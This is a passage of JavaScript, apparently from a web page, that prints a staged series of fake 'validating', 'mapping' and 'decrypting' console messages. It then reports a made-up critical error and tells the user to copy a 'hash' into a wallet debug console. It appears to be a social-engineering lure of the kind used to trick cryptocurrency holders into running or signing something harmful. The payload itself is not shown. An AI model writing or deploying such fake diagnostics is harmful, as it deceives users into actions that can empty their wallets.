
stimate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_es
timate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signa
ture_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calld
ata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x5fa48b33 inside Invalid Proposal 
for ProposalTransaction,");

  console.error("CRITICAL ERROR: Ma
nual patch required for Invalid Pro
posal for ProposalTransaction,");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH